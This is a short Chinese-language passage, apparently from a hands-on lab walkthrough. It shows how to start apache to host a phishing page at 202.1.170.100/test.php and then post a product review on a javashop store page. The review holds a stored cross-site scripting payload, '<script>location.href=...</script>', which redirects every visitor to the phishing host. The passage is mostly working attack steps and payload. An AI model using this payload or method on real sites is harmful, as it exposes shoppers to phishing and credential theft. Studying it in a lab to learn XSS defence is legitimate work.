 第五步、启动apache设置钓鱼网站
1.启动apache2服务
apache2ctl start
2.在本机测试可正常访问和显示
http://202.1.170.100/test.php
第六步、提交攻击代码
1.打开商品详情页面
http://liandong.com:8080/javashop/goods-22.html
2.提交包含攻击脚本的评论
标题：质量如何
联系方式：test@test.com
内容： <script>location.href="http://202.1.170.100/test.php";</script>